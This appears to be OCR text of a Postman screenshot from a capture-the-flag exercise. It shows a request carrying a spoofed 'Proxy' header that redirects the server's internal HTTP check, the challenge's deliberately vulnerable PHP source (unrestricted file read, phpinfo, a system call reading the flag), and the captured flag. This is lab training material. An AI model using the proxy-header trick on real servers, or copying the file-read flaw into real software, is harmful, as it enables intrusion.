 GET http://vn.node3.buuoj.cn:50138/?flag=1 Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
Proxy http://172.247.76.60:8080/
Key Value Description
Body Cookies (1) Headers (6) Test Results Status: 200 OK Time: 1876 ms Size: 3.76 KB Download
Pretty Raw Preview
<?php
error_reporting(0);
require __DIR__ . '/vendor/autoload.php';
use GuzzleHttp\Client;
highlight_file(__FILE__);
if(isset($_GET['flag'])) {
$client = new Client();
$response = $client->get('http://127.0.0.1:5000/api/eligible');
$content = $response->getBody();
$data = json_decode($content, TRUE);
if($data['success'] === true) {
echo system('/readflag');
}
}
if(isset($_GET['file'])) {
highlight_file($_GET['file']);
}
if(isset($_GET['phpinfo'])) {
phpinfo();
}
flag{d5dd6cca-a939-4ab0-ad76-b2b932fd0f13} flag{d5dd6cca-a939-4ab0-ad76-b2b932fd0f13}